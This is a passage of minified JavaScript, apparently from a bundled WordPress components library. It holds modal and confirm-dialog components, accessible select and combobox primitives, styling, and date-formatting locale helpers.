n=e===K;K=null,0===t&&n&&H().then((()=>p()))}},Z=(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([E,t]),className:c("components-modal__screen-overlay",G,x),onKeyDown:vy((function(e){!s||"Escape"!==e.code&&"Escape"!==e.key||e.defaultPrevented||(e.preventDefault(),H().then((()=>p(e))))})),...a?X:{},children:(0,kt.jsx)(t_,{document,children:(0,kt.jsx)("div",{className:c("components-modal__frame",F,y),style:{...Y,...b},ref:(0,d.useMergeRefs)([U,P,D,"firstContentElement"!==i?T:null]),role:r,"aria-label":w,"aria-labelledby":w?void 0:N,"aria-describedby":h.describedby,tabIndex:-1,onKeyDown:_,children:(0,kt.jsxs)("div",{className:c("components-modal__content",{"hide-header":j,"is-scrollable":z,"has-scrolled-content":O}),role:"document",onScroll:q,ref:I,"aria-label":z?(0,u.__)("Scrollable section"):void 0,tabIndex:z?0:void 0,children:[!j&&(0,kt.jsxs)("div",{className:"components-modal__header",children:[(0,kt.jsxs)("div",{className:"components-modal__header-heading-container",children:[m&&(0,kt.jsx)("span",{className:"components-modal__icon-container","aria-hidden":!0,children:m}),o&&(0,kt.jsx)("h1",{id:N,className:"components-modal__header-heading",children:o})]}),k,l&&(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(Mv,{marginBottom:0,marginLeft:2}),(0,kt.jsx)(Hy,{size:"compact",onClick:e=>H().then((()=>p(e))),icon:Tw,label:g||(0,u.__)("Close")})]})]}),(0,kt.jsx)("div",{ref:(0,d.useMergeRefs)([R,"firstContentElement"===i?T:null]),children:v})]})})})});return(0,f.createPortal)((0,kt.jsx)(vP.Provider,{value:$,children:Z}),document.body)}));var yP=xP;const wP={name:"7g5ii0",styles:"&&{z-index:1000001;}"};var _P=ul(((e,t)=>{const{isOpen:n,onConfirm:r,onCancel:o,children:i,confirmButtonText:s,cancelButtonText:a,...l}=cl(e,"ConfirmDialog"),c=ll()(wP),d=(0,f.useRef)(),h=(0,f.useRef)(),[p,m]=(0,f.useState)(),[g,v]=(0,f.useState)();(0,f.useEffect)((()=>{const e=void 0!==n;m(!e||n),v(!e)}),[n]);const b=(0,f.useCallback)((e=>t=>{e?.(t),g&&m(!1)}),[g,m]),x=(0,f.useCallback)((e=>{e.target===d.current||e.target===h.current||"Enter"!==e.key||b(r)(e)}),[b,r]),y=null!=a?a:(0,u.__)("Cancel"),w=null!=s?s:(0,u.__)("OK");return(0,kt.jsx)(kt.Fragment,{children:p&&(0,kt.jsx)(yP,{onRequestClose:b(o),onKeyDown:x,closeButtonLabel:y,isDismissible:!0,ref:t,overlayClassName:c,__experimentalHideHeader:!0,...l,children:(0,kt.jsxs)(lj,{spacing:8,children:[(0,kt.jsx)(Rb,{children:i}),(0,kt.jsxs)(vv,{direction:"row",justify:"flex-end",children:[(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:d,variant:"tertiary",onClick:b(o),children:y}),(0,kt.jsx)(Hy,{__next40pxDefaultSize:!0,ref:h,variant:"primary",onClick:b(r),children:w})]})]})})})}),"ConfirmDialog"),SP=((0,$.createContext)(void 0),Tt([xr,At],[yr,zt])),CP=SP.useContext,kP=(SP.useScopedContext,SP.useProviderContext);SP.ContextProvider,SP.ScopedContextProvider,(0,$.createContext)(void 0),(0,$.createContext)(!1);function jP(e={}){var t=e,{combobox:n}=t,r=D(t,["combobox"]);const o=Je(r.store,Qe(n,["value","items","renderedItems","baseElement","arrowElement","anchorElement","contentElement","popoverElement","disclosureElement"])),i=o.getState(),s=vt(P(T({},r),{store:o,virtualFocus:W(r.virtualFocus,i.virtualFocus,!0),includesBaseElement:W(r.includesBaseElement,i.includesBaseElement,!1),activeId:W(r.activeId,i.activeId,r.defaultActiveId,null),orientation:W(r.orientation,i.orientation,"vertical")})),a=rr(P(T({},r),{store:o,placement:W(r.placement,i.placement,"bottom-start")})),l=new String(""),c=P(T(T({},s.getState()),a.getState()),{value:W(r.value,i.value,r.defaultValue,l),setValueOnMove:W(r.setValueOnMove,i.setValueOnMove,!1),labelElement:W(i.labelElement,null),selectElement:W(i.selectElement,null),listElement:W(i.listElement,null)}),u=Ye(c,s,a,o);return Ge(u,(()=>Xe(u,["value","items"],(e=>{if(e.value!==l)return;if(!e.items.length)return;const t=e.items.find((e=>!e.disabled&&null!=e.value));null!=(null==t?void 0:t.value)&&u.setState("value",t.value)})))),Ge(u,(()=>Xe(u,["mounted"],(e=>{e.mounted||u.setState("activeId",c.activeId)})))),Ge(u,(()=>Xe(u,["mounted","items","value"],(e=>{if(n)return;if(e.mounted)return;const t=ct(e.value),r=t[t.length-1];if(null==r)return;const o=e.items.find((e=>!e.disabled&&e.value===r));o&&u.setState("activeId",o.id)})))),Ge(u,(()=>Ze(u,["setValueOnMove","moves"],(e=>{const{mounted:t,value:n,activeId:r}=u.getState();if(!e.setValueOnMove&&t)return;if(Array.isArray(n))return;if(!e.moves)return;if(!r)return;const o=s.item(r);o&&!o.disabled&&null!=o.value&&u.setState("value",o.value)})))),P(T(T(T({},s),a),u),{combobox:n,setValue:e=>u.setState("value",e),setLabelElement:e=>u.setState("labelElement",e),setSelectElement:e=>u.setState("selectElement",e),setListElement:e=>u.setState("listElement",e)})}function EP(e={}){e=function(e){const t=kP();return bt(e=w(y({},e),{combobox:void 0!==e.combobox?e.combobox:t}))}(e);const[t,n]=st(jP,e);return function(e,t,n){return Ie(t,[n.combobox]),it(e,n,"value","setValue"),it(e,n,"setValueOnMove"),Object.assign(tr(xt(e,t,n),t,n),{combobox:n.combobox})}(t,n,e)}var MP=Tt([xr,At],[yr,zt]),NP=MP.useContext,TP=MP.useScopedContext,PP=MP.useProviderContext,DP=(MP.ContextProvider,MP.ScopedContextProvider),IP=(0,$.createContext)(!1),RP=(0,$.createContext)(null),OP=Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=PP();L(n=n||o,!1);const i=Pe(r.id),s=r.onClick,a=Me((e=>{null==s||s(e),e.defaultPrevented||queueMicrotask((()=>{const e=null==n?void 0:n.getState().selectElement;null==e||e.focus()}))}));return V(r=w(y({id:i},r),{ref:Te(n.setLabelElement,r.ref),onClick:a,style:y({cursor:"default"},r.style)}))})),AP=Et(jt((function(e){return Mt("div",OP(e))}))),zP="button",LP=Nt((function(e){const t=(0,$.useRef)(null),n=De(t,zP),[r,o]=(0,$.useState)((()=>!!n&&te({tagName:n,type:e.type})));return(0,$.useEffect)((()=>{t.current&&o(te(t.current))}),[]),e=w(y({role:r||"a"===n?void 0:"button"},e),{ref:Te(t,e.ref)}),e=In(e)})),FP=(jt((function(e){const t=LP(e);return Mt(zP,t)})),Symbol("disclosure")),BP=Nt((function(e){var t=e,{store:n,toggleOnClick:r=!0}=t,o=_(t,["store","toggleOnClick"]);const i=cr();L(n=n||i,!1);const s=(0,$.useRef)(null),[a,l]=(0,$.useState)(!1),c=n.useState("disclosureElement"),u=n.useState("open");(0,$.useEffect)((()=>{let e=c===s.current;(null==c?void 0:c.isConnected)||(null==n||n.setDisclosureElement(s.current),e=!0),l(u&&e)}),[c,n,u]);const d=o.onClick,f=Oe(r),[h,p]=Le(o,FP,!0),m=Me((e=>{null==d||d(e),e.defaultPrevented||h||f(e)&&(null==n||n.setDisclosureElement(e.currentTarget),null==n||n.toggle())})),g=n.useState("contentElement");return o=w(y(y({"aria-expanded":a,"aria-controls":null==g?void 0:g.id},p),o),{ref:Te(s,o.ref),onClick:m}),o=LP(o)})),VP=(jt((function(e){return Mt("button",BP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=dr();L(n=n||o,!1);const i=n.useState("contentElement");return r=y({"aria-haspopup":se(i,"dialog")},r),r=BP(y({store:n},r))}))),WP=(jt((function(e){return Mt("button",VP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();return n=n||o,r=w(y({},r),{ref:Te(null==n?void 0:n.setAnchorElement,r.ref)})}))),$P=(jt((function(e){return Mt("div",WP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=br();L(n=n||o,!1);const i=r.onClick,s=Me((e=>{null==n||n.setAnchorElement(e.currentTarget),null==i||i(e)}));return r=Ae(r,(e=>(0,kt.jsx)(yr,{value:n,children:e})),[n]),r=w(y({},r),{onClick:s}),r=WP(y({store:n},r)),r=VP(y({store:n},r))}))),HP=(jt((function(e){return Mt("button",$P(e))})),{top:"4,10 8,6 12,10",right:"6,4 10,8 6,12",bottom:"4,6 8,10 12,6",left:"10,4 6,8 10,12"}),UP=Nt((function(e){var t=e,{store:n,placement:r}=t,o=_(t,["store","placement"]);const i=vr();L(n=n||i,!1);const s=n.useState((e=>r||e.placement)).split("-")[0],a=HP[s],l=(0,$.useMemo)((()=>(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:a})})),[a]);return V(o=w(y({children:l,"aria-hidden":!0},o),{style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),YP=(jt((function(e){return Mt("span",UP(e))})),Nt((function(e){var t=e,{store:n}=t,r=_(t,["store"]);const o=NP();return r=UP(y({store:n=n||o},r))}))),GP=jt((function(e){return Mt("span",YP(e))}));function qP(e,t){return()=>{const n=t();if(!n)return;let r=0,o=e.item(n);const i=o;for(;o&&null==o.value;){const n=t(++r);if(!n)return;if(o=e.item(n),o===i)break}return null==o?void 0:o.id}}var KP=Nt((function(e){var t=e,{store:n,name:r,form:o,required:i,showOnKeyDown:s=!0,moveOnKeyDown:a=!0,toggleOnPress:l=!0,toggleOnClick:c=l}=t,u=_(t,["store","name","form","required","showOnKeyDown","moveOnKeyDown","toggleOnPress","toggleOnClick"]);const d=PP();L(n=n||d,!1);const f=u.onKeyDown,h=Oe(s),p=Oe(a),m=n.useState("placement").split("-")[0],g=n.useState("value"),v=Array.isArray(g),b=Me((e=>{var t;if(null==f||f(e),e.defaultPrevented)return;if(!n)return;const{orientation:r,items:o,activeId:i}=n.getState(),s="horizontal"!==r,a="vertical"!==r,l=!!(null==(t=o.find((e=>!e.disabled&&null!=e.value)))?void 0:t.rowId),c={ArrowUp:(l||s)&&qP(n,n.up),ArrowRight:(l||a)&&qP(n,n.next),ArrowDown:(l||s)&&qP(n,n.down),ArrowLeft:(l||a)&&qP(n,n.previous)}[e.key];c&&p(e)&&(e.preventDefault(),n.move(c()));const u="top"===m||"bottom"===m;({ArrowDown:u,ArrowUp:u,ArrowLeft:"left"===m,ArrowRight:"right"===m})[e.key]&&h(e)&&(e.preventDefault(),n.move(i),ye(e.currentTarget,"keyup",n.show))}));u=Ae(u,(e=>(0,kt.jsx)(DP,{value:n,children:e})),[n]);const[x,S]=(0,$.useState)(!1),C=(0,$.useRef)(!1);(0,$.useEffect)((()=>{const e=C.current;C.current=!1,e||S(!1)}),[g]);const k=n.useState((e=>{var t;return null==(t=e.labelElement)?void 0:t.id})),j=u["aria-label"],E=u["aria-labelledby"]||k,M=n.useState((e=>{if(r)return e.items})),N=(0,$.useMemo)((()=>[...new Set(null==M?void 0:M.map((e=>e.value)).filter((e=>null!=e)))]),[M]);u=Ae(u,(e=>r?(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsxs)("select",{style:{border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"absolute",whiteSpace:"nowrap",width:"1px"},tabIndex:-1,"aria-hidden":!0,"aria-label":j,"aria-labelledby":E,name:r,form:o,required:i,value:g,multiple:v,onFocus:()=>{var e;return null==(e=null==n?void 0:n.getState().selectElement)?void 0:e.focus()},onChange:e=>{var t;C.current=!0,S(!0),null==n||n.setValue(v?(t=e.target,Array.from(t.selectedOptions).map((e=>e.value))):e.target.value)},children:[ct(g).map((e=>null==e||N.includes(e)?null:(0,kt.jsx)("option",{value:e,children:e},e))),N.map((e=>(0,kt.jsx)("option",{value:e,children:e},e)))]}),e]}):e),[n,j,E,r,o,i,g,v,N]);const T=(0,kt.jsxs)(kt.Fragment,{children:[g,(0,kt.jsx)(GP,{})]}),P=n.useState("contentElement");return u=w(y({role:"combobox","aria-autocomplete":"none","aria-labelledby":k,"aria-haspopup":se(P,"listbox"),"data-autofill":x||void 0,"data-name":r,children:T},u),{ref:Te(n.setSelectElement,u.ref),onKeyDown:b}),u=$P(y({store:n,toggleOnClick:c},u)),u=Yn(y({store:n},u))})),XP=jt((function(e){return Mt("button",KP(e))})),ZP=(0,$.createContext)(null),QP=Nt((function(e){var t=e,{store:n,resetOnEscape:r=!0,hideOnEnter:o=!0,focusOnMove:i=!0,composite:s,alwaysVisible:a}=t,l=_(t,["store","resetOnEscape","hideOnEnter","focusOnMove","composite","alwaysVisible"]);const c=NP();L(n=n||c,!1);const u=Pe(l.id),d=n.useState("value"),f=Array.isArray(d),[h,p]=(0,$.useState)(d),m=n.useState("mounted");(0,$.useEffect)((()=>{m||p(d)}),[m,d]),r=r&&!f;const g=l.onKeyDown,v=Oe(r),b=Oe(o),x=Me((e=>{null==g||g(e),e.defaultPrevented||("Escape"===e.key&&v(e)&&(null==n||n.setValue(h))," "!==e.key&&"Enter"!==e.key||pe(e)&&b(e)&&(e.preventDefault(),null==n||n.hide()))})),S=(0,$.useContext)(RP),C=(0,$.useState)(),[k,j]=S||C,E=(0,$.useMemo)((()=>[k,j]),[k]),[M,N]=(0,$.useState)(null),T=(0,$.useContext)(ZP);(0,$.useEffect)((()=>{if(T)return T(n),()=>T(null)}),[T,n]),l=Ae(l,(e=>(0,kt.jsx)(DP,{value:n,children:(0,kt.jsx)(ZP.Provider,{value:N,children:(0,kt.jsx)(RP.Provider,{value:E,children:e})})})),[n,E]);const P=!!n.combobox;s=null!=s?s:!P&&M!==n;const[D,I]=Ne(s?n.setListElement:null),R=function(e,t,n){const r=je(n),[o,i]=(0,$.useState)(r);return(0,$.useEffect)((()=>{const n=e&&"current"in e?e.current:e;if(!n)return;const o=()=>{const e=n.getAttribute(t);i(null==e?r:e)},s=new MutationObserver(o);return s.observe(n,{attributeFilter:[t]}),o(),()=>s.disconnect()}),[e,t,r]),o}(D,"role",l.role),O=(s||("listbox"===R||"menu"===R||"tree"===R||"grid"===R))&&f||void 0,A=Jr(m,l.hidden,a),z=A?w(y({},l.style),{display:"none"}):l.style;s&&(l=y({role:"listbox","aria-multiselectable":O},l));const F=n.useState((e=>{var t;return k||(null==(t=e.labelElement)?void 0:t.id)}));return l=w(y({id:u,"aria-labelledby":F,hidden:A},l),{ref:Te(I,l.ref),style:z,onKeyDown:x}),l=fn(w(y({store:n},l),{composite:s})),l=Yn(y({store:n,typeahead:!P},l))})),JP=(jt((function(e){return Mt("div",QP(e))})),Nt((function(e){var t=e,{store:n,alwaysVisible:r}=t,o=_(t,["store","alwaysVisible"]);const i=PP();return o=QP(y({store:n=n||i,alwaysVisible:r},o)),o=Yi(y({store:n,alwaysVisible:r},o))}))),eD=ko(jt((function(e){return Mt("div",JP(e))})),PP);var tD=Nt((function(e){var t,n=e,{store:r,value:o,getItem:i,hideOnClick:s,setValueOnClick:a=null!=o,preventScrollOnKeyDown:l=!0,focusOnHover:c=!0}=n,u=_(n,["store","value","getItem","hideOnClick","setValueOnClick","preventScrollOnKeyDown","focusOnHover"]);const d=TP();L(r=r||d,!1);const f=Pe(u.id),h=B(u),{listElement:p,multiSelectable:m,selected:g,autoFocus:v}=ot(r,{listElement:"listElement",multiSelectable:e=>Array.isArray(e.value),selected:e=>function(e,t){if(null!=t)return null!=e&&(Array.isArray(e)?e.includes(t):e===t)}(e.value,o),autoFocus:e=>null!=o&&(null!=e.value&&((e.activeId===f||!(null==r?void 0:r.item(e.activeId)))&&(Array.isArray(e.value)?e.value[e.value.length-1]===o:e.value===o)))}),b=(0,$.useCallback)((e=>{const t=w(y({},e),{value:h?void 0:o,children:o});return i?i(t):t}),[h,o,i]);s=null!=s?s:null!=o&&!m;const x=u.onClick,S=Oe(a),C=Oe(s),k=Me((e=>{null==x||x(e),e.defaultPrevented||ge(e)||me(e)||(S(e)&&null!=o&&(null==r||r.setValue((e=>Array.isArray(e)?e.includes(o)?e.filter((e=>e!==o)):[...e,o]:o))),C(e)&&(null==r||r.hide()))}));u=Ae(u,(e=>(0,kt.jsx)(IP.Provider,{value:null!=g&&g,children:e})),[g]),u=w(y({id:f,role:ae(p),"aria-selected":g,children:o},u),{autoFocus:null!=(t=u.autoFocus)?t:v,onClick:k}),u=An(y({store:r,getItem:b,preventScrollOnKeyDown:l},u));const j=Oe(c);return u=En(w(y({store:r},u),{focusOnHover(e){if(!j(e))return!1;const t=null==r?void 0:r.getState();return!!(null==t?void 0:t.open)}}))})),nD=Et(jt((function(e){return Mt("div",tD(e))}))),rD=(0,$.createContext)(!1),oD=(0,kt.jsx)("svg",{display:"block",fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:1.5,viewBox:"0 0 16 16",height:"1em",width:"1em",children:(0,kt.jsx)("polyline",{points:"4,8 7,12 12,4"})});var iD=Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(rD),s=function(e){return e.checked?e.children||oD:"function"==typeof e.children?e.children:null}({checked:r=null!=r?r:i,children:o.children});return V(o=w(y({"aria-hidden":!0},o),{children:s,style:y({width:"1em",height:"1em",pointerEvents:"none"},o.style)}))})),sD=(jt((function(e){return Mt("span",iD(e))})),Nt((function(e){var t=e,{store:n,checked:r}=t,o=_(t,["store","checked"]);const i=(0,$.useContext)(IP);return r=null!=r?r:i,o=iD(w(y({},o),{checked:r}))}))),aD=jt((function(e){return Mt("span",sD(e))}));const lD="2px",cD="400ms",uD="cubic-bezier( 0.16, 1, 0.3, 1 )",dD={compact:Wl.controlPaddingXSmall,small:Wl.controlPaddingXSmall,default:Wl.controlPaddingX},fD=Sl(XP,{shouldForwardProp:e=>"hasCustomRenderProp"!==e,target:"e1p3eej77"})((({size:e,hasCustomRenderProp:t})=>Dl("display:block;background-color:",Fl.theme.background,";border:none;color:",Fl.theme.foreground,";cursor:pointer;font-family:inherit;text-align:start;user-select:none;width:100%;&[data-focus-visible]{outline:none;}",((e,t)=>{const n={compact:{[t]:32,paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact+18},default:{[t]:40,paddingInlineStart:dD.default,paddingInlineEnd:dD.default+18},small:{[t]:24,paddingInlineStart:dD.small,paddingInlineEnd:dD.small+18}};return n[e]||n.default})(e,t?"minHeight":"height")," ",!t&&gD," ",Yb({inputSize:e}),";","")),""),hD=Il({"0%":{opacity:0,transform:`translateY(-${lD})`},"100%":{opacity:1,transform:"translateY(0)"}}),pD=Sl(eD,{target:"e1p3eej76"})("display:flex;flex-direction:column;background-color:",Fl.theme.background,";border-radius:",Wl.radiusSmall,";border:1px solid ",Fl.theme.foreground,";box-shadow:",Wl.elevationMedium,";z-index:1000000;max-height:min( var( --popover-available-height, 400px ), 400px );overflow:auto;overscroll-behavior:contain;min-width:min-content;&[data-open]{@media not ( prefers-reduced-motion ){animation-duration:",cD,";animation-timing-function:",uD,";animation-name:",hD,";will-change:transform,opacity;}}&[data-focus-visible]{outline:none;}"),mD=Sl(nD,{target:"e1p3eej75"})((({size:e})=>Dl("cursor:default;display:flex;align-items:center;justify-content:space-between;font-size:",Wl.fontSize,";line-height:28px;padding-block:",Rl(2),";scroll-margin:",Rl(1),";user-select:none;&[aria-disabled='true']{cursor:not-allowed;}&[data-active-item]{background-color:",Fl.theme.gray[300],";}",(e=>{const t={compact:{paddingInlineStart:dD.compact,paddingInlineEnd:dD.compact-6},default:{paddingInlineStart:dD.default,paddingInlineEnd:dD.default-6},small:{paddingInlineStart:dD.small,paddingInlineEnd:dD.small-6}};return t[e]||t.default})(e),";","")),""),gD={name:"1h52dri",styles:"overflow:hidden;text-overflow:ellipsis;white-space:nowrap"},vD=Sl("div",{target:"e1p3eej74"})(gD,";"),bD=Sl("span",{target:"e1p3eej73"})("color:",Fl.theme.gray[600],";margin-inline-start:",Rl(2),";"),xD=Sl("div",{target:"e1p3eej72"})("display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;flex:1;column-gap:",Rl(4),";"),yD=Sl("span",{target:"e1p3eej71"})("color:",Fl.theme.gray[600],";text-align:initial;line-height:",Wl.fontLineHeightBase,";padding-inline-end:",Rl(1),";margin-block:",Rl(1),";"),wD=Sl(aD,{target:"e1p3eej70"})("display:flex;align-items:center;margin-inline-start:",Rl(2),";fill:currentColor;align-self:start;margin-block-start:2px;font-size:0;",xD,"~&,&:not(:empty){font-size:24px;}"),_D=(0,f.createContext)(void 0);function SD(e){return(Array.isArray(e)?0===e.length:null==e)?(0,u.__)("Select an item"):Array.isArray(e)?1===e.length?e[0]:(0,u.sprintf)((0,u._n)("%d item selected","%d items selected",e.length),e.length):e}_D.displayName="CustomSelectContext";const CD=({renderSelectedValue:e,size:t="default",store:n,...r})=>{const{value:o}=rt(n),i=(0,f.useMemo)((()=>null!=e?e:SD),[e]);return(0,kt.jsx)(fD,{...r,size:t,hasCustomRenderProp:!!e,store:n,children:i(o)})};var kD=function(e){const{children:t,hideLabelFromVision:n=!1,label:r,size:o,store:i,className:s,isLegacy:a=!1,...l}=e,c=(0,f.useCallback)((e=>{a&&e.stopPropagation()}),[a]),u=(0,f.useMemo)((()=>({store:i,size:o})),[i,o]);return(0,kt.jsxs)("div",{className:s,children:[(0,kt.jsx)(AP,{store:i,render:n?(0,kt.jsx)(jl,{}):(0,kt.jsx)(Oy.VisualLabel,{as:"div"}),children:r}),(0,kt.jsxs)(lx,{__next40pxDefaultSize:!0,size:o,suffix:(0,kt.jsx)(tC,{}),children:[(0,kt.jsx)(CD,{...l,size:o,store:i,showOnKeyDown:!a}),(0,kt.jsx)(pD,{gutter:12,store:i,sameWidth:!0,slide:!1,onKeyDown:c,flip:!a,children:(0,kt.jsx)(_D.Provider,{value:u,children:t})})]})]})};function jD({children:e,...t}){var n;const r=(0,f.useContext)(_D);return(0,kt.jsxs)(mD,{store:r?.store,size:null!==(n=r?.size)&&void 0!==n?n:"default",...t,children:[null!=e?e:t.value,(0,kt.jsx)(wD,{children:(0,kt.jsx)(JS,{icon:tk})})]})}jD.displayName="CustomSelectControlV2.Item";var ED=jD;function MD({__experimentalHint:e,...t}){return{hint:e,...t}}function ND(e,t){return t||(0,u.sprintf)((0,u.__)("Currently selected: %s"),e)}var TD=function e(t){const{__next40pxDefaultSize:n=!1,__shouldNotWarnDeprecated36pxSize:r,describedBy:o,options:i,onChange:s,size:a="default",value:l,className:u,showSelectedHint:f=!1,...h}=function({__experimentalShowSelectedHint:e,...t}){return{showSelectedHint:e,...t}}(t);Ay({componentName:"CustomSelectControl",__next40pxDefaultSize:n,size:a,__shouldNotWarnDeprecated36pxSize:r});const p=(0,d.useInstanceId)(e,"custom-select-control__description"),m=EP({async setValue(e){const t=i.find((t=>t.name===e));if(!s||!t)return;await Promise.resolve();const n=m.getState(),r={highlightedIndex:n.renderedItems.findIndex((t=>t.value===e)),inputValue:"",isOpen:n.open,selectedItem:t,type:""};s(r)},value:l?.name,defaultValue:i[0]?.name}),g=i.map(MD).map((({name:e,key:t,hint:n,style:r,className:o})=>{const i=(0,kt.jsxs)(xD,{children:[(0,kt.jsx)("span",{children:e}),(0,kt.jsx)(yD,{className:"components-custom-select-control__item-hint",children:n})]});return(0,kt.jsx)(ED,{value:e,children:n?i:e,style:r,className:c(o,"components-custom-select-control__item",{"has-hint":n})},t)})),v=rt(m,"value"),b=n&&"default"===a||"__unstable-large"===a?"default":n||"default"!==a?a:"compact";return(0,kt.jsxs)(kt.Fragment,{children:[(0,kt.jsx)(kD,{"aria-describedby":p,renderSelectedValue:f?()=>{const e=i?.map(MD)?.find((({name:e})=>v===e))?.hint;return(0,kt.jsxs)(vD,{children:[v,e&&(0,kt.jsx)(bD,{className:"components-custom-select-control__hint",children:e})]})}:void 0,size:b,store:m,className:c("components-custom-select-control",u),isLegacy:!0,...h,children:g}),(0,kt.jsx)(jl,{children:(0,kt.jsx)("span",{id:p,children:ND(v,o)})})]})};function PD(e){const t=Object.prototype.toString.call(e);return e instanceof Date||"object"==typeof e&&"[object Date]"===t?new e.constructor(+e):"number"==typeof e||"[object Number]"===t||"string"==typeof e||"[object String]"===t?new Date(e):new Date(NaN)}function DD(e){const t=PD(e);return t.setHours(0,0,0,0),t}function ID(e,t){return e instanceof Date?new e.constructor(t):new Date(t)}function RD(e,t){const n=PD(e);if(isNaN(t))return ID(e,NaN);if(!t)return n;const r=n.getDate(),o=ID(e,n.getTime());o.setMonth(n.getMonth()+t+1,0);return r>=o.getDate()?o:(n.setFullYear(o.getFullYear(),o.getMonth(),r),n)}function OD(e,t){return RD(e,-t)}const AD={lessThanXSeconds:{one:"less than a second",other:"less than {{count}} seconds"},xSeconds:{one:"1 second",other:"{{count}} seconds"},halfAMinute:"half a minute",lessThanXMinutes:{one:"less than a minute",other:"less than {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"about 1 hour",other:"about {{count}} hours"},xHours:{one:"1 hour",other:"{{count}} hours"},xDays:{one:"1 day",other:"{{count}} days"},aboutXWeeks:{one:"about 1 week",other:"about {{count}} weeks"},xWeeks:{one:"1 week",other:"{{count}} weeks"},aboutXMonths:{one:"about 1 month",other:"about {{count}} months"},xMonths:{one:"1 month",other:"{{count}} months"},aboutXYears:{one:"about 1 year",other:"about {{count}} years"},xYears:{one:"1 year",other:"{{count}} years"},overXYears:{one:"over 1 year",other:"over {{count}} years"},almostXYears:{one:"almost 1 year",other:"almost {{count}} years"}};function zD(e){return(t={})=>{const n=t.width?String(t.width):e.defaultWidth;return e.formats[n]||e.formats[e.defaultWidth]}}const LD={date:zD({formats:{full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},defaultWidth:"full"}),time:zD({formats:{full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},defaultWidth:"full"}),dateTime:zD({formats:{full:"{{date}} 'at' {{time}}",long:"{{date}} 'at' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},defaultWidth:"full"})},FD={lastWeek:"'last' eeee 'at' p",yesterday:"'yesterday at' p",today:"'today at' p",tomorrow:"'tomorrow at' p",nextWeek:"eeee 'at' p",other:"P"};function BD(e){return(t,n)=>{let r;if("formatting"===(n?.context?String(n.context):"standalone")&&e.formattingValues){const t=e.defaultFormattingWidth||e.defaultWidth,o=n?.width?String(n.width):t;r=e.formattingValues[o]||e.formattingValues[t]}else{const t=e.defaultWidth,o=n?.width?String(n.width):e.defaultWidth;r=e.values[o]||e.values[t]}return r[e.argumentCallback?e.argumentCallback(t):t]}}const VD={ordinalNumber:(e,t)=>{const n=Number(e),r=n%100;if(r>20||r<10)switch(r%10){case 1:return n+"st";case 2:return n+"nd";case 3:return n+"rd"}return n+"th"},era:BD({values:{narrow:["B","A"],abbreviated:["BC","AD"],wide:["Before Christ","Anno Domini"]},defaultWidth:"wide"}),quarter:BD({values:{narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1st quarter","2nd quarter","3rd quarter","4th quarter"]},defaultWidth:"wide",argumentCallback:e=>e-1}),month:BD({values:{narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],wide:["January","February","March","April","May","June","July","August","September","October","November","December"]},defaultWidth:"wide"}),day:BD({values:{narrow:["S","M","T","W","T","F","S"],short:["Su","Mo","Tu","We","Th","Fr","Sa"],abbreviated:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],wide:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},defaultWidth:"wide"}),dayPeriod:BD({values:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"morning",afternoon:"afternoon",evening:"evening",night:"night"}},defaultWidth:"wide",formattingValues:{narrow:{am:"a",pm:"p",midnight:"mi",noon:"n",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},abbreviated:{am:"AM",pm:"PM",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"},wide:{am:"a.m.",pm:"p.m.",midnight:"midnight",noon:"noon",morning:"in the morning",afternoon:"in the afternoon",evening:"in the evening",night:"at night"}},defaultFormattingWidth:"wide"})};function WD(e){return(t,n={})=>{const r=n.width,o=r&&e.matchPatterns[r]||e.matchPatterns[e.defaultMatchWidth],i=t.match(o);if(!i)return null;const s=i[0],a=r&&e.parsePatterns[r]||e.parsePatterns[e.defaultParseWidth],l=Array.isArray(a)?function(e,t){for(let n=0;n<e.length;n++)if(t(e[n]))return n;return}(a,(e=>e.test(s))):function(e,t){for(const n in e)if(Object.prototype.hasOwnProperty.call(e,n)&&t(e[n]))return n;return}(a,(e=>e.test(s)));let c;c=e.valueCallback?e.valueCallback(l):l,c=n.valueCallback?n.valueCallback(c):c;return{value:c,rest:t.slice(s.length)}}}const $D={ordinalNumber:(HD={matchPattern:/^(\d+)(th|st|nd|rd)?/i,parsePattern:/\d+/i,valueCallback:e=>parseInt(e,10)},(e,t={})=>{const n=e.match(HD.matchPattern);if(!n)return null;const r=n[0],o=e.match(HD.parsePattern);if(!o)return null;let 